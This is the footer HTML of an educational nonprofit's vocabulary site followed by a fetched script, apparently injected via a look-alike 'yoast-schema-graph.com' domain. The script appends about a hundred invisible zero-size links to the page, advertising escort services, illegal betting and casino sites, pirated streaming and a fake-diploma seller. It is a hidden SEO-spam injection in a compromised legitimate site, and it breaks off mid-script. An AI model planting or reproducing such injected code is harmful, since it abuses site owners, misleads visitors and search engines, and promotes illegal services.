	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#9deee8ededf2efe9ddf1f8fceff3e9f5fce9b3f2effa">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoast-schema-graph.com/1116.js
body_size: 4912
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("https://iklimplatformu.org/");
    a.appendChild(linkText);
    a.title = "https://iklimplatformu.org/";
    a.href = "https://iklimplatformu.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Escort Anadolu Yakası");
    a.appendChild(linkText);
    a.title = "Escort Anadolu Yakası";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("buy twitter followers");
    a.appendChild(linkText);
    a.title = "buy twitter followers";
    a.href = "https://allsmo.net/buy-twitter-followers/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("postegro giriş");
    a.appendChild(linkText);
    a.title = "postegro giriş";
    a.href = "https://my.phostegro.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("konya escort");
    a.appendChild(linkText);
    a.title = "konya escort";
    a.href = "https://www.konyajo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort maltepe");
    a.appendChild(linkText);
    a.title = "escort maltepe";
    a.href = "https://www.sehirfirsati.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://www.smsonay.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bakırköy escort");
    a.appendChild(linkText);
    a.title = "bakırköy escort";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.bakirkoyfal.com/");
    a.appendChild(linkText);
    a.title = "https://www.bakirkoyfal.com/";
    a.href = "https://www.bakirkoyfal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kagithane escort");
    a.appendChild(linkText);
    a.title = "kagithane escort";
    a.href = "https://kagithaneescortmanken.xyz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Goley90 Güncel Giriş");
    a.appendChild(linkText);
    a.title = "Goley90 Güncel Giriş";
    a.href = "https://goley90giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://onwin-turkiye.vip/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.tinyssantafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://carportsandmore.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.way2gocortland.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://queenofpersiacuisine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.royalparkwine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Deneme Bonusu Veren Siteler");
    a.appendChild(linkText);
    a.title = "Deneme Bonusu Veren Siteler";
    a.href = "https://www.mamaritaslubbock.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia");
    a.appendChild(linkText);
    a.title = "online casino australia";
    a.href = "https://displaymediagroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("escort");
    a.appendChild(linkText);
    a.title = "escort";
    a.href = "https://www.konyaeskort.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://revuepostures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.hamadyaseen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://betasus-gir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://chisolmlawfirm.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://2kstore.com/games/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu");
    a.appendChild(linkText);
    a.title = "deneme bonusu";
    a.href = "https://cal200.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hcecg.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.friendsofthegreatwesterntrails.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://www.bilimselyuzme.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri 2025");
    a.appendChild(linkText);
    a.title = "casino siteleri 2025";
    a.href = "https://www.ourladypeace.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı casino siteleri");
    a.appendChild(linkText);
    a.title = "canlı casino siteleri";
    a.href = "https://www.marsdeninn.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://m.future-electricbike.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bonus veren siteler");
    a.appendChild(linkText);
    a.title = "bonus veren siteler";
    a.href = "https://mediamaratoncordoba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://flavorsoftheisle.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("online casino australia best");
    a.appendChild(linkText);
    a.title = "online casino australia best";
    a.href = "https://www.centralmassmusic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mega888");
    a.appendChild(linkText);
    a.title = "mega888";
    a.href = "https://www.timecapsuleretreat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fansport giriş");
    a.appendChild(linkText);
    a.title = "fansport giriş";
    a.href = "https://fansport-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("fatih eskort");
    a.appendChild(linkText);
    a.title = "fatih eskort";
    a.href = "https://www.eumamae.com/category/fatih-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet");
    a.appendChild(linkText);
    a.title = "kolaybet";
    a.href = "https://www.akze.com.tr/hakkimizda/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betivo giriş");
    a.appendChild(linkText);
    a.title = "betivo giriş";
    a.href = "https://www.betivoadres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("funbahis");
    a.appendChild(linkText);
    a.title = "funbahis";
    a.href = "https://funbahisyeni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tümbet");
    a.appendChild(linkText);
    a.title = "tümbet";
    a.href = "https://tumbet.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.savant.com.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("behzat ç çekiç ve gül 3 sezon 8 bölüm izle");
    a.appendChild(linkText);
    a.title = "behzat ç çekiç ve gül 3 sezon 8 bölüm izle";
    a.href = "https://dizifilmdublaj3.com/dizi/cekic-ve-gul-bir-behzat-c-hikayesi/sezon-3/bolum-8";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://hospitalquindio.gov.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://powercorridors.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet instagram");
    a.appendChild(linkText);
    a.title = "grandpashabet instagram";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.instagram.com/bet.asus/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.internationalsleepcharity.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet 2026");
    a.appendChild(linkText);
    a.title = "romabet 2026";
    a.href = "https://indepest.com/about/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://www.instagram.com/grandpashakurumsal/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.instagram.com/grandpasha_resmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://x.com/GrandSikayet";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/gra_ndpasha";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("spinco");
    a.appendChild(linkText);
    a.title = "spinco";
    a.href = "https://www.instagram.com/spinco.giris/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahte diploma satın al");
    a.appendChild(linkText);
    a.title = "sahte diploma satın al";
    a.href = "https://hizlidiploma.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://paintballbeograd.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.title = "betosfer";
    a.href = "https://betosfer.cc/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://arquitalianasaopaulo.iau.usp.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("setrabet");
    a.appendChild(linkText);
    a.title = "setrabet";
    a.href = "https://skyba.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://www.kangaro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://nammal-sleep.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,");
    a.appendChild(linkText);
    a.title = "ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,";
    a.href = "http://thestyleup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.studiosonline.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://maisonceleste.ma/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("küçükçekmece escort");
    a.appendChild(linkText);
    a.title = "küçükçekmece escort";
    a.href = "https://sefakoyescortmanken.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://bioscihealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlike");
    a.appendChild(linkText);
    a.title = "betlike";
    a.href = "https://audiencetalking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal giriş");
    a.appendChild(linkText);
    a.title = "kingroyal giriş";
    a.href = "https://nadhirshah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rockbrynner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://hospitalquindio.gov.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "https://hospitalquindio.gov.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://sanbenitomedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler 2026");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler 2026";
    a.href = "https://www.miamibestwheels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://mobil.cratosroyalbete.live/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://evcilkedi.com/");
    a.appendChild(linkText);
    a.title = "https://evcilkedi.com/";
    a.href = "https://evcilkedi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.artisanenor.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://madalcafe.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("felix markets");
    a.appendChild(linkText);
    a.title = "felix markets";
    a.href = "https://felixmarketspro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betcio");
    a.appendChild(linkText);
    a.title = "Betcio";
    a.href = "https://ps2biosfile.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://5thquarter.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://lentel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.spokenenglishcourse.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://loslagos.travel/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://julia-amirova.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://elit.casino";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("şişli escort");
    a.appendChild(linkText);
    a.title = "şişli escort";
    a.href = "https://sisliescortmanken.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://whatcomfamilyfarmers.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "http://aventis.edu.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://www.eumamae.com/category/gaziosmanpasa-escort/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://pipers.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
